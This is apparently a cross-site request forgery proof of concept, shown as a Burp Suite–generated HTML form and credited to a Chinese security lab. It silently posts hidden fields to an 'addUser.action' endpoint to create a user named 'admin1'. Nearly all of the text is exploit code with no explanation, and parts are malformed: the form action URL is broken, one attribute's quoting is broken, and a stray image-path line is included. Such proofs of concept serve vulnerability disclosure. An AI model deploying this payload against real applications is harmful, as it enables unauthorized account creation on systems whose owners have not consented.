 CSRF HTML:
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http:/ addUser.action" method="POST">
6 <input type="hidden" name="act" value="5" />
7 <input type="hidden" name="vo&#46;id" value="8057" />
8 <input type="hidden" name="vo&#46;firstLogin" value="" />
9 <input type="hidden" name="vo&#46;ajaxSubmit" value="true" />
10 <input type="hidden" name="vo&#46;code" value="aaaaa" />
11 <input type="hidden" name="vo&#46;nickName" value="admin1" />
12 <input type="hidden" name="vo&#46;password" value="" />
13 <input type="hidden" name="confirmPwd" value="" />
14 <input type="hidden" name="vo&#46;phone" value= " />
15 <input type="hidden" name="vo&#46;email" value="" />
16 <input type="hidden" name="vo&#46;state" value="true" />
17 <input type="hidden" name="vo&#46;paperState" value="false" />
18 <input type="submit" value="Submit request" />
19 </form>
20 </body>
21 </html>
雷石安全实验室